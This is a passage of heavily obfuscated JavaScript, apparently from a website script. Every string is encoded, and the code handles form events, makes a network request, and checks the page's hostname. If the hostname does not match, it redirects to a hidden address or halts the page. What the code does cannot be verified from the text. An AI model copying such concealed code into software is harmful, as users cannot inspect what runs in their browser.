),A65RiR[rFnQYfR[0x68]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x68]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function lY_pqKi(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=efMgAKd(TkBius[A65RiR])}return oGJt7y[A65RiR]}WyohKCA(DhZZlCW(rFnQYfR[0x69]))[DhZZlCW(0x164)][DhZZlCW(0x165)+rFnQYfR[0x7c]][DhZZlCW(0x166)](\"\",WyohKCA(DhZZlCW(0x167)+rFnQYfR[0xf])[lY_pqKi(0x168)],WyohKCA(lY_pqKi(0x169))[lY_pqKi(0x16a)][lY_pqKi(0x16b)][lY_pqKi(0x16c)](lY_pqKi(0x16d),K8NH4Z))}},[DhZZlCW(0x16e)]:function(A65RiR,vMuteB){gDq5QFO(rJ_5pQ);function rJ_5pQ(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"AYJxM@r8i.vX4NhSQw?1s9[qz>BTC+m(\\\"DlZ$0u3%];pyP/2Ugf{E!c&_56j7V#|F<bG~Ra})*:,L^=eHIn`otOWKkd\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x5d]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x6b]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x6a]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x6a]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x6a]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x6a]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[-rFnQYfR[0x6b]],A65RiR[-rFnQYfR[0x6b]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x5d]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[-rFnQYfR[0x6b]]-=rFnQYfR[0x2])}while(A65RiR[-rFnQYfR[0x6b]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x5d]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[-rFnQYfR[0x6b]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x5d]])}function DhZZlCW(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=rJ_5pQ(TkBius[A65RiR])}return oGJt7y[A65RiR]}bXBZid(A65RiR=vMuteB?vMuteB[DhZZlCW(0x16f)]:A65RiR,A65RiR[DhZZlCW(0x170)+DhZZlCW(0x171)+rFnQYfR[0x70]]());if(ii557n(A65RiR[DhZZlCW(rFnQYfR[0x6f])])[rFnQYfR[0xca]](DhZZlCW(0x173))){bXBZid(gDq5QFO(BndEO2R),gDq5QFO(P1LzIC3));function P1LzIC3(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"=pAfjXchRl6[@U1#rG:?vL$^w`7_ixb),{(YK!du+Mst8N/o~VFaSBJEy5e*I<T4>}&%;2k0CZODWn]H3Q9g|Pqz\\\".m\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[rFnQYfR[0x20]]=[],A65RiR[rFnQYfR[0x6c]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x6d]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x6d]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x6d]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x6d]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x12]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x12]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x12]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x6c]]|=A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x20]].push(A65RiR[rFnQYfR[0x6c]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x6c]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x12]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x20]].push((A65RiR[rFnQYfR[0x6c]]|A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x20]])}function BndEO2R(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=P1LzIC3(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}A65RiR[BndEO2R(rFnQYfR[0x6e])]=ii557n(A65RiR[BndEO2R(rFnQYfR[0x6e])])[BndEO2R(0x175)+rFnQYfR[0xd3]](rFnQYfR[0x29])[rFnQYfR[0x0]]}let K8NH4Z=ii557n(A65RiR[DhZZlCW(rFnQYfR[0x6f])])[DhZZlCW(0x176)](DhZZlCW(0x177));switch(K8NH4Z){case DhZZlCW(0x178):this[DhZZlCW(0x179)](A65RiR);break;case DhZZlCW(0x17a):this[DhZZlCW(0x17b)](A65RiR);break;case DhZZlCW(0x17c):case DhZZlCW(0x17d):case DhZZlCW(0x17e):case DhZZlCW(0x17f):this[DhZZlCW(0x180)](A65RiR);break;default:return}},[DhZZlCW(0x181)]:function(A65RiR){gDq5QFO(rJ_5pQ);function vMuteB(A65RiR){var vMuteB=\"nw0E/DM84~1:k|[f}<)R`S5xcu_%(I.m#Yo=>C$FUy{h@ZbL9!],iOv&tg\\\"zj6PBXpeArW3qN+lHKdQ^sJ7Va2T;G?*\",rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,ii557n,oGJt7y;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),DhZZlCW=rJ_5pQ.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(oGJt7y=rFnQYfR[0x0];oGJt7y<DhZZlCW;oGJt7y++){var TkBius=vMuteB.indexOf(rJ_5pQ[oGJt7y]);if(TkBius===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=TkBius}else{bXBZid(ii557n+=TkBius*rFnQYfR[0x13],BndEO2R|=ii557n<<K8NH4Z,K8NH4Z+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|ii557n<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}A65RiR[rJ_5pQ(0x182)+rJ_5pQ(0x183)+rFnQYfR[0x70]]();const DhZZlCW=ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x71])])[rJ_5pQ(rFnQYfR[0x72])](rJ_5pQ(0x186)),P1LzIC3=ii557n(rJ_5pQ(0x187)+DhZZlCW)[rJ_5pQ(rFnQYfR[0x74])](rJ_5pQ(0x189)),BndEO2R=this,K8NH4Z=WyohKCA(rJ_5pQ(0x18a))[rFnQYfR[0x79]][rJ_5pQ(0x18b)][rJ_5pQ(0x18c)]({[rJ_5pQ(0x18d)]:ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x71])])[rJ_5pQ(rFnQYfR[0x72])](rJ_5pQ(0x18e)),[rJ_5pQ(0x18f)]:rFnQYfR[0x73],[rJ_5pQ(0x190)+rJ_5pQ(0x191)+rJ_5pQ(0x192)]:rFnQYfR[0x73],[rJ_5pQ(0x193)]:gDq5QFO(function(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];const DhZZlCW=ii557n(vMuteB[rFnQYfR[0x0]])[rJ_5pQ(rFnQYfR[0x74])](rJ_5pQ(0x194));DhZZlCW[rFnQYfR[0x3e]](rJ_5pQ(0x195),function(vMuteB){bXBZid(gDq5QFO(QvbLrMb),gDq5QFO(DhZZlCW));function DhZZlCW(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x75]]=\"^DCGVMw<Y{)O5ar(>iutWg!T]m?_#jzIUexyfE;2Rk+noQvLJP.&~,l03b1|`H=p[q:dF$c9/S74}\\\"BKhA*X6@8sNZ%\",vMuteB[-rFnQYfR[0x76]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[-rFnQYfR[0x76]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x77]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[-rFnQYfR[0x78]]=rFnQYfR[0x0];vMuteB[-rFnQYfR[0x78]]<vMuteB[rFnQYfR[0x1c]];vMuteB[-rFnQYfR[0x78]]++){vMuteB[rFnQYfR[0x1a]]=vMuteB[rFnQYfR[0x75]].indexOf(vMuteB[-rFnQYfR[0x76]][vMuteB[-rFnQYfR[0x78]]]);if(vMuteB[rFnQYfR[0x1a]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x1a]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x1a]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x77]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x77]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x77]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x77]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function QvbLrMb(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}vMuteB[rJ_5pQ(0x196)]();let zCoI9z=ii557n(this)[QvbLrMb(0x197)](QvbLrMb(0x198))[QvbLrMb(0x199)]();if(zCoI9z[QvbLrMb(0x19a)]>BndEO2R[QvbLrMb(0x19b)]){gDq5QFO(lY_pqKi);function efMgAKd(vMuteB){var DhZZlCW=\"v7[8xhID5U:F_4rk,#;zt>dulw!1YBP.Rb{XN`A<qji9=6sC%VMWSfHZT?)Q(0&$EL*3o|]^eK2m\\\"Opnag+y@Gc}/J~\",QvbLrMb,zCoI9z,efMgAKd,lY_pqKi,A65RiR,rJ_5pQ,P1LzIC3;bXBZid(QvbLrMb=\"\"+(vMuteB||\"\"),zCoI9z=QvbLrMb.length,efMgAKd=[],lY_pqKi=rFnQYfR[0x0],A65RiR=rFnQYfR[0x0],rJ_5pQ=-rFnQYfR[0x1]);for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<zCoI9z;P1LzIC3++){var BndEO2R=DhZZlCW.indexOf(QvbLrMb[P1LzIC3]);if(BndEO2R===-rFnQYfR[0x1])continue;if(rJ_5pQ<rFnQYfR[0x0]){rJ_5pQ=BndEO2R}else{bXBZid(rJ_5pQ+=BndEO2R*rFnQYfR[0x13],lY_pqKi|=rJ_5pQ<<A65RiR,A65RiR+=(rJ_5pQ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(efMgAKd.push(lY_pqKi&rFnQYfR[0x3]),lY_pqKi>>=rFnQYfR[0x2],A65RiR-=rFnQYfR[0x2])}while(A65RiR>rFnQYfR[0xa]);rJ_5pQ=-rFnQYfR[0x1]}}if(rJ_5pQ>-rFnQYfR[0x1]){efMgAKd.push((lY_pqKi|rJ_5pQ<<A65RiR)&rFnQYfR[0x3])}return Kyjb6TH(efMgAKd)}function lY_pqKi(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=efMgAKd(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}WyohKCA(QvbLrMb(rFnQYfR[0x7a]))[rFnQYfR[0x79]][QvbLrMb(0x19d)][QvbLrMb(0x19e)]({[QvbLrMb(0x19f)]:WyohKCA(lY_pqKi(0x1a0))[lY_pqKi(0x1a1)+lY_pqKi(0x1a2)](lY_pqKi(0x1a3)+lY_pqKi(0x1a4)+lY_pqKi(0x1a5),{[lY_pqKi(0x1a6)]:BndEO2R[lY_pqKi(0x1a7)]})});return rFnQYfR[0x25]}WyohKCA(QvbLrMb(rFnQYfR[0x7a]))[QvbLrMb(0x1a8)]()(ii557n(vMuteB[QvbLrMb(rFnQYfR[0x7b])])[QvbLrMb(0x1aa)](QvbLrMb(0x1ab)),{[QvbLrMb(0x1ac)]:ii557n(vMuteB[QvbLrMb(rFnQYfR[0x7b])])[QvbLrMb(0x1ad)](),[QvbLrMb(0x1ae)]:QvbLrMb(0x1af),[QvbLrMb(0x1b0)+QvbLrMb(0x1b1)+\"ct\"]:rFnQYfR[0x73]})[QvbLrMb(0x1b2)](gDq5QFO(function(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(lY_pqKi));function efMgAKd(DhZZlCW){var efMgAKd=\"3ABXPmcMNbKqrCQYidW:`OoJtS2@|18>)*0_\\\"RaDzIy9jT&H,UEx/6w;[f<h?sgv$FnpLl%.+G(e!uk^{4]=~#7ZV5}\",lY_pqKi,rJ_5pQ,BndEO2R,K8NH4Z,rEM8ia,mjEUTlJ,OOgfPYz;bXBZid(lY_pqKi=\"\"+(DhZZlCW||\"\"),rJ_5pQ=lY_pqKi.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],mjEUTlJ=-rFnQYfR[0x1]);for(OOgfPYz=rFnQYfR[0x0];OOgfPYz<rJ_5pQ;OOgfPYz++){var PH2voY=efMgAKd.indexOf(lY_pqKi[OOgfPYz]);if(PH2voY===-rFnQYfR[0x1])continue;if(mjEUTlJ<rFnQYfR[0x0]){mjEUTlJ=PH2voY}else{bXBZid(mjEUTlJ+=PH2voY*rFnQYfR[0x13],K8NH4Z|=mjEUTlJ<<rEM8ia,rEM8ia+=(mjEUTlJ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);mjEUTlJ=-rFnQYfR[0x1]}}if(mjEUTlJ>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|mjEUTlJ<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function lY_pqKi(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=efMgAKd(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}if(!new(WyohKCA(QvbLrMb(0x1b3)))(QvbLrMb(0x1b4)).test(WyohKCA(QvbLrMb(0x1b5)).location.hostname)){try{gDq5QFO(BndEO2R);function rJ_5pQ(DhZZlCW){var efMgAKd=\"w:_8xJ(Uf9X1=~*EPQ3y@cr}7bgAZ;O)&`SToB^L{e?%YCVkp2vDIqd4uWNaiMFj!s$|m,Gzh>#HKl6n+5\\\"tR0<]/[.\",lY_pqKi,rJ_5pQ,BndEO2R,K8NH4Z,rEM8ia,mjEUTlJ,OOgfPYz;bXBZid(lY_pqKi=\"\"+(DhZZlCW||\"\"),rJ_5pQ=lY_pqKi.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],mjEUTlJ=-rFnQYfR[0x1]);for(OOgfPYz=rFnQYfR[0x0];OOgfPYz<rJ_5pQ;OOgfPYz++){var PH2voY=efMgAKd.indexOf(lY_pqKi[OOgfPYz]);if(PH2voY===-rFnQYfR[0x1])continue;if(mjEUTlJ<rFnQYfR[0x0]){mjEUTlJ=PH2voY}else{bXBZid(mjEUTlJ+=PH2voY*rFnQYfR[0x13],K8NH4Z|=mjEUTlJ<<rEM8ia,rEM8ia+=(mjEUTlJ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);mjEUTlJ=-rFnQYfR[0x1]}}if(mjEUTlJ>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|mjEUTlJ<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function BndEO2R(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}if(BndEO2R(0x1b6)+rFnQYfR[0x7c]in gpjWwf){K8NH4Z()}function K8NH4Z(){ZY2dnK[\"xuZbkL\"].exports=async(DhZZlCW=()=>{throw new(WyohKCA(BndEO2R(0x1b7)))(BndEO2R(0x1b8))})=>{bXBZid(gDq5QFO(lY_pqKi),gDq5QFO(efMgAKd));function efMgAKd(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],DhZZlCW[rFnQYfR[0x29]]=\"L0AoZPBsjgnHlFiRDXdWfONIbYtECMK5GuprqV4];Q}Sc8a6Jkh2U<T>emv1!w3[.+#&^{*?@9/`:,|_~y%x)z7$(=\\\"\",DhZZlCW[-rFnQYfR[0x28]]=\"\"+(DhZZlCW[rFnQYfR[0x0]]||\"\"),DhZZlCW[-rFnQYfR[0x60]]=DhZZlCW[-rFnQYfR[0x28]].length,DhZZlCW[rFnQYfR[0x1a]]=[],DhZZlCW[rFnQYfR[0x7e]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x8]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(DhZZlCW[rFnQYfR[0x1b]]=rFnQYfR[0x0];DhZZlCW[rFnQYfR[0x1b]]<DhZZlCW[-rFnQYfR[0x60]];DhZZlCW[rFnQYfR[0x1b]]++){DhZZlCW[rFnQYfR[0x7d]]=DhZZlCW[rFnQYfR[0x29]].indexOf(DhZZlCW[-rFnQYfR[0x28]][DhZZlCW[rFnQYfR[0x1b]]]);if(DhZZlCW[rFnQYfR[0x7d]]===-rFnQYfR[0x1])continue;if(DhZZlCW[rFnQYfR[0x12]]<rFnQYfR[0x0]){DhZZlCW[rFnQYfR[0x12]]=DhZZlCW[rFnQYfR[0x7d]]}else{bXBZid(DhZZlCW[rFnQYfR[0x12]]+=DhZZlCW[rFnQYfR[0x7d]]*rFnQYfR[0x13],DhZZlCW[rFnQYfR[0x7e]]|=DhZZlCW[rFnQYfR[0x12]]<<DhZZlCW[rFnQYfR[0x8]],DhZZlCW[rFnQYfR[0x8]]+=(DhZZlCW[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW[rFnQYfR[0x1a]].push(DhZZlCW[rFnQYfR[0x7e]]&rFnQYfR[0x3]),DhZZlCW[rFnQYfR[0x7e]]>>=rFnQYfR[0x2],DhZZlCW[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(DhZZlCW[rFnQYfR[0x8]]>rFnQYfR[0xa]);DhZZlCW[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(DhZZlCW[rFnQYfR[0x12]]>-rFnQYfR[0x1]){DhZZlCW[rFnQYfR[0x1a]].push((DhZZlCW[rFnQYfR[0x7e]]|DhZZlCW[rFnQYfR[0x12]]<<DhZZlCW[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW[rFnQYfR[0x1a]])}function lY_pqKi(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=efMgAKd(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}const rJ_5pQ=new(WyohKCA(lY_pqKi(0x1b9)))(WyohKCA(lY_pqKi(0x1ba)).argv.slice(rFnQYfR[0x6]));if(!rJ_5pQ.has(lY_pqKi(0x1bb))){if(rJ_5pQ.size!==rFnQYfR[0x1])return rFnQYfR[0x25];if(!rJ_5pQ.has(rFnQYfR[0xa2]))return rFnQYfR[0x25]}await(async(efMgAKd,rJ_5pQ)=>{if(efMgAKd)return lY_pqKi(0x1bc)+lY_pqKi(0x1bd)+\")\";if(rJ_5pQ===(await DhZZlCW()))return lY_pqKi(0x1be);return\"\"})();return rFnQYfR[0x73]}}WyohKCA(BndEO2R(0x1bf)).location.replace(BndEO2R(0x1c0))}catch(rEM8ia){bXBZid(gDq5QFO(OOgfPYz),gDq5QFO(mjEUTlJ));function mjEUTlJ(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],DhZZlCW[rFnQYfR[0x81]]=\"YtVGy=m@(`joEea~*]MHA[D|KI+qiWb>UOPR)!gx<%.Br^w,T5\\\"N_$vFX9;f&l?n#JQ{0pZSk76dL2c:8z/Cs1u43}h\",DhZZlCW[-rFnQYfR[0x7f]]=\"\"+(DhZZlCW[rFnQYfR[0x0]]||\"\"),DhZZlCW[-rFnQYfR[0x80]]=DhZZlCW[-rFnQYfR[0x7f]].length,DhZZlCW[rFnQYfR[0x1a]]=[],DhZZlCW[rFnQYfR[0x83]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0x8]]=rFnQYfR[0x0],DhZZlCW[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(DhZZlCW[rFnQYfR[0x1b]]=rFnQYfR[0x0];DhZZlCW[rFnQYfR[0x1b]]<DhZZlCW[-rFnQYfR[0x80]];DhZZlCW[rFnQYfR[0x1b]]++){DhZZlCW[-rFnQYfR[0x82]]=DhZZlCW[rFnQYfR[0x81]].indexOf(DhZZlCW[-rFnQYfR[0x7f]][DhZZlCW[rFnQYfR[0x1b]]]);if(DhZZlCW[-rFnQYfR[0x82]]===-rFnQYfR[0x1])continue;if(DhZZlCW[rFnQYfR[0xa]]<rFnQYfR[0x0]){DhZZlCW[rFnQYfR[0xa]]=DhZZlCW[-rFnQYfR[0x82]]}else{bXBZid(DhZZlCW[rFnQYfR[0xa]]+=DhZZlCW[-rFnQYfR[0x82]]*rFnQYfR[0x13],DhZZlCW[rFnQYfR[0x83]]|=DhZZlCW[rFnQYfR[0xa]]<<DhZZlCW[rFnQYfR[0x8]],DhZZlCW[rFnQYfR[0x8]]+=(DhZZlCW[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW[rFnQYfR[0x1a]].push(DhZZlCW[rFnQYfR[0x83]]&rFnQYfR[0x3]),DhZZlCW[rFnQYfR[0x83]]>>=rFnQYfR[0x2],DhZZlCW[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(DhZZlCW[rFnQYfR[0x8]]>rFnQYfR[0xa]);DhZZlCW[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(DhZZlCW[rFnQYfR[0xa]]>-rFnQYfR[0x1]){DhZZlCW[rFnQYfR[0x1a]].push((DhZZlCW[rFnQYfR[0x83]]|DhZZlCW[rFnQYfR[0xa]]<<DhZZlCW[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW[rFnQYfR[0x1a]])}function OOgfPYz(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=mjEUTlJ(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}WyohKCA(OOgfPYz(0x1c1)).stop?WyohKCA(OOgfPYz(0x1c2)+rFnQYfR[0x2d]).stop():WyohKCA(OOgfPYz(0x1c3)).execCommand(OOgfPYz(0x1c4))}}if(DhZZlCW[rFnQYfR[0x0]][lY_pqKi(0x1c5)]===lY_pqKi(0x1c6)){gDq5QFO(PH2voY);function 